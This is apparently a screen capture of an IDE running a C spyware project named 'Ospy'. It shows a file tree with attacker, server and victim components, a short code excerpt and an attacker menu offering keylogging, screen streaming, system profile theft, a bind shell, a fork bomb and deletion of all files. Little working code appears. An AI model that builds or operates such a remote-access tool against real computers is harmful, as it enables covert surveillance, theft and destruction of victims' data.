 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
entering_to_Ospy.c
entering_to_Ospy.h
connection.h
connection.c
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
start_menu.h
start_menu.c
utilities.h
utilities.c
Ospy uml.xml
README.md
screenshots
Server_side
attackers_list.dat
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
events_log.log
licenses_key_list.dat
Makefile
md5.h
md5.c
Server_main
Server_main.c
Filter
29 static volatile bool keep_getting_keystrokes = true;
30 static volatile int keepRunningscreen = 1;
31
32 main_data data;
33
34 void stop_keystrokes_stream_loop ();
35 void stop_screen_stream_sig();
36
37 //tish is a test tih is a ti west to me ori hash here to day ori test it todat
38
39 int main (){
40 char encrypted_keystroke[ENCRYPTED_TEXT_LEN(LICENSE_KEY_LENGTH)];
41
42 while (create_connection() != CONNECTION_SUCCESS){
43 printf("[\033[31;1m-\033[0m] \033[31;1mconnection failed, trying to connect again ...\033[0m\n");
44 sleep(2);
45 }
[+] ori_mac_mini's live key keystrokes :
aavv[left-ctrl]^Csh: line 0: echo: write error: Broken pipe
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
bad magic number
Running...
CPU 0%
Memory 1.0M
Symbol
Tabs: 4
Line 37, Column 79